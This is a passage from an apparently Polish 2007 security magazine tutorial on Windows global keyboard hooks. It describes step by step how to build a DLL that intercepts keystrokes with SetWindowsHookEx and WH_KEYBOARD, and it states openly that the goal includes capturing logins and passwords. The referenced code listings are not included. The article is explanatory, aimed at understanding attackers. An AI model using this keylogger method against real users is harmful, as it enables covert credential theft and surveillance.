mionymi w nim aplikacjami. To właśnie komu-

nikaty przekazują aplikacjom informacje o tym,

że została ona kliknięta myszką lub naciśnięty

został jakiś klawisz, przez co od aplikacji ocze-

kiwana jest w związku z tym jakaś reakcja. To,

co jest dla nas naturalne, np. kliknięcie przyci-

sku widocznego na oknie aplikacji i co użytkow-

nikowi komputera wydaje się odbywać jedynie

w kontekście samej aplikacji, w istocie angażu-

je system Windows – w końcu myszka i klawia-

tura nie są podłączone do aplikacji, a do kom-

putera zarządzanego przez Windows, to Win-

dows właśnie, a nie sama aplikacja, może od-

czytać stan tych urządzeń. Aplikacja odcięta

od strumienia komunikatów staje się głucha i

niema (aby taki stan uzyskać wystarczy nadpi-

sać metodę

WndProc

okna aplikacji, nie wywołu-

jąc z niej metody nadpisywanej, i pozostawia-

jąc ją zupełnie pustą). W szczególności aplika-

cja przestaje zaś reagować na polecenia od-

świeżenia okna, co objawia się charaktery-

styczną „białą plamą” w miejscu jej interfejsu.

A w jaki sposób możliwe jest monitorowa-

nie przepływu komunikatów? System Windows

udostępnia mechanizm haków (ang. hooks). Po-

zwala on skojarzyć określony w haku typ komu-

nikatów ze zdefiniowaną przez użytkownika me-

todą. Haki mogą być ustawiane bądź w kontek-

ście konkretnej aplikacji, konkretnego wątku,

Hak na Windows

Jacek Matulewski

stopień trudności

Imię domowego zwierzaka i bieżący rok to najczęściej

wykorzystywany schemat haseł. Jednak, gdy hasło jest tak silne,

że nie można go wykryć typowymi metodami, istnieje groźba,

że zostanie ono podsłuchane. Nie chodzi o przysłuchiwanie się

osobom mamroczącym podczas pisania, lecz o podsłuchiwanie

klawiatury przez programy uruchomione w Windows.

Z artykułu dowiesz się...

• w jaki sposób korzystać z mechanizmu haków

systemu Microsoft Windows, w szczególności w

jaki sposób wykorzystać go do podsłuchiwania

klawiatury (np. w celu zdobycia loginów i haseł)

• pomysł na generator liczb losowych oparty na

monitorowaniu korzystania przez użytkownika

z klawiatury.

Powinieneś wiedzieć...

• wymagana jest ogólna orientacja w korzystaniu

z funkcji WinAPI oraz umiejętność projektowa-

nia bibliotek DLL.

Hak na Windows

hakin9 Nr 4/2007

www.hakin9.org

21

bądź globalnie. W tym drugim przy-

padku funkcja wykonywana będzie

po wykryciu każdego komunikatu mo-

nitorowanego typu w całej sieci ner-

wowej systemu i tylko ten rodzaj ha-

ka będzie nas teraz interesować. Ha-

ki globalne (ang. global hooks), a do-

kładniej ich funkcje zahaczone (ang.

hook procedure; nie znajduję lepsze-

go tłumaczenia) muszą być umiesz-

czone w bibliotece DLL, która bę-

dzie ładowana do przestrzeni adre-

sowej każdej aplikacji, która otrzyma

monitorowany typ komunikatu. W ten

sposób dowolna aplikacja będzie mo-

gła uruchomić przygotowaną przez

nas funkcję. To wszystko brzmi może

dość zawile, ale w praktyce nie okaże

się bardzo trudne do realizacji. Wyda-

je mi się, że nawet niezbyt zaawan-

sowany programista znający choćby

pobieżnie bibliotekę WinAPI i mają-

cy doświadczenie z tworzeniem bi-

bliotek DLL powinien sobie z haka-

mi poradzić.

Stawianie

haków w praktyce

Najlepiej poznać wroga studiując je-

go metody. Dlatego przygotujemy

prosty program podsłuchujący na-

ciśnięte klawisze. Program napisze-

my w C++Builderze 6 (ze względu na

darmową wersję Personal dostępną

na stronie http://www.borland.pl/

download/personal.shtml), ale naj-

ważniejsze fragmenty kodu można

bez trudu przenieść do Visual C++

2005 lub do innego środowiska pro-

gramistycznego, nie tylko dla C++.

W szczególności osoby programują-

ce w Delphi z łatwością mogą prze-

tłumaczyć poniższe przykłady na

Object Pascal. To samo dotyczy Vi-

sual Basica.



Zacznijmy od biblioteki DLL za-

wierającej funkcję zahaczoną. Dla

wygody do tej samej biblioteki doda-

my także funkcje ustawiające i usu-

wające hak. W środowisku C++Bu-

ilder, z menu File/New/Other... wy-

bieramy pozycję DLL Wizard i klika-

my OK. Pojawi się okno widoczne na

Rysunku 1. Zgodnie ze wzorem na

rysunku należy ustawić widoczne na

nim opcje. Stworzymy w ten sposób

prosty moduł bez pliku nagłówkowe-

go, w którym poza sporej wielkości

komentarzy jest tylko funkcja DllMa-

in. Zapiszmy cały projekt używając

np. nazwy KeyHook dla pliku projek-

tu (tj. pliku z rozszerzeniem .bpr).

Zacznijmy od zapisania uchwytu

do bieżącej biblioteki DLL w zmien-

nej globalnej handleDLL. Uchwyt ten

można odczytać ze zmiennej global-

nej HInstance zdefiniowanej w mo-

dule SysInit (aby była dostępna na-

leży zaimportować nagłówek Sy-

sInit.hpp), ale jest to rozwiązanie

charakterystyczne dla C++Buildera.

Dlatego my odczytamy go z pierw-

szego argumentu funkcji DllMain. W

tym celu modyfikujemy tę funkcję,

jak na Listingu 1.

Następnie przejdźmy do zdefinio-

wania funkcji SetHook, której zada-

niem, jak wskazuje jej nazwa, będzie

ustawienie haka. I tu ważna uwaga.

Nie należy jej wywołania umieszczać

w funkcji DllMain, co może wydawać

się dobrym rozwiązaniem automaty-

zującym zakładanie haka. To jest złe

miejsce, bo biblioteka DLL zawierać

będzie także funkcję zahaczoną, co

oznacza, że biblioteka będzie łado-

wana do przestrzeni adresowej każ-

dej aplikacji, która otrzyma komunikat

związany z naciśnięciem klawiszy. Za

każdym razem wywoływana będzie

oczywiście jej funkcja DllMain.

Ustawienie haka realizowane jest

przez wywołanie funkcji WinAPI Se-

Komunikacja między

aplikacjami a systemem

Windows

Do komunikacji między systemem, a

aplikacją używa się funkcji także zwrot-

nych, czyli funkcji udostępnianych

przez aplikacje lub biblioteki DLL, któ-

rych nazwa i sygnatura są z góry okre-

ślone i które wywoływane są przez sys-

tem w ściśle określonych sytuacjach.

Takimi funkcjami są np. WinMain lub

DllMain (ewentualnie DllEntryPoint)

uruchamiane w momencie uruchomie-

nia aplikacji lub załadowania biblioteki

DLL do pamięci. Do komunikacji inicjo-

wanej przez system są one używane

jednak stosunkowo rzadko. Natomiast

do komunikacji w odwrotnym kierunku,

tj. gdy jest ona inicjowana przez aplika-

cję, korzystanie z funkcji udostępnia-

nych przez systemowe biblioteki DLL

jest standardem. System udostępnia w

ten sposób ogromny zbiór funkcji, które

tworzą WinAPI tj. interfejs programisty

aplikacji Windows.

W sieci

• http://www.borland.pl/download/

personal.shtml – lista darmowych

wersji narzędzi deweloperskich fir-

my Borland

• ht tp: / / msdn2.microsof t.com

– dokumentacja WinAPI i platformy

.NET. Warto zacząć od wpisania w

polu search hasła hooks.

Dokumentacja funkcji zwrotnej Keybo-

ardProc dostępna jest w MSDN pod

adresem:

• http://msdn.microsoft.com/library/

en-us/winui/winui/windowsus

erinterfacewindowing/hooks/

hookreference/hookfunctions/

keyboardproc.asp. Tę samą stronę

zobaczymy wpisując w Google ha-

sła KeyboardProc MSDN i klikając

pierwszy link.







Rysunek 1.

Ustawienia w kreatorze biblioteki DLL

hakin9 Nr 4/2007

www.hakin9.org

Atak

22

tWindowsHookEx, której pierwszym

argumentem jest stała identyfikująca

typ interesujących nas komunikatów,

w naszym przypadku będzie to sta-

ła

WH _ KEYBOARD

, drugim jest wskaźnik

do funkcji zahaczonej, którą będzie-

my musieli jeszcze zdefiniować, na-

tomiast trzeci wskazuje uchwyt biblio-

teki, w której funkcja zahaczona jest

umieszczona. W naszym przypad-

ku, w którym funkcja ustawiająca hak

i funkcja zahaczona są w tej samej bi-

bliotece umieścimy w trzecim argu-

mencie uchwyt do bieżącej biblioteki.

Na Listingu 2. widzimy, że zade-

klarowana została zmienna globalna

o nazwie

handleHook

, do której w me-

todzie SetHook zapisaliśmy uchwyt

ustawionego haka. Po wywołaniu

funkcji SetWindowsHookEx informu-

jemy użytkownika o powodzeniu lub

niepowodzeniu ustawienia haka. Ja-

ko drugi argument funkcji SetWin-

dowsHookEx podaliśmy wskaźnik

do funkcji KeyboardHookProc. Szko-

puł w tym, że ona jeszcze nie istnie-

je. Ale nie wszystko na raz.

Dla porządku zdefiniujmy od razu

funkcję usuwającą hak, przedstawio-

ną na Listingu 3.

Podobnie, jak w przypadku po-

przedniej funkcji, także tu napraw-

dę ważna jest tylko pierwsza linia,

w której wywołujemy funkcję WinAPI

UnhookWindowsHookEx. Pozosta-

łe dwie służą do wyświetlania komu-

nikatu o powodzeniu operacji. Funk-

cja UnhookWindowsHookEx usu-

wa hak identyfikowany na podstawie

uchwytu, który zapisaliśmy w zmien-

nej handleHook.

Obie funkcje należy wyekspor-

tować z biblioteki DLL. W tym ce-

lu do ich sygnatur, przed wska-

zaniem zwracanego typu doda-

liśmy modyfikatory

extern

"C"

_ _ declspec

(dllexport).

Funkcja zahaczona

Wreszcie możemy przejść do zdefinio-

wania funkcji zahaczonej (zdecydowa-

liśmy już, że będzie nazywała się Key-

boardHookProc), która będzie wywo-

ływana, kiedy tylko dotkniemy klawia-

tury. Jej sygnatura jest ściśle określo-

na w dokumentacji WinAPI (zobacz

ramka W sieci). Przyjmuje trzy argu-

menty: code, wParam i lParam. Pierw-

szy z nich informuje o tym, co funk-

cja zahaczona powinna zrobić z prze-

chwyconym komunikatem. Jeżeli jej

wartość jest mniejsza od zera, komu-

nikat powinien zostać zignorowany.

Możliwe wartości nieujemne to 0 (sta-

ła

HC _ ACTION

) lub 3 (

HC _ NOREMOVE)

. In-

formują o wykryciu komunikatu (po-

równaj opis komunikatów i w MSDN),

a różnią się tym, że w drugim przypad-

ku komunikat nie został jeszcze zdję-

ty z kolejki komunikatów. W przypadku

komunikatów związanych z klawiaturą

wartość code jest niemal zawsze rów-



na 0. Wyjątkiem jest na przykład Mi-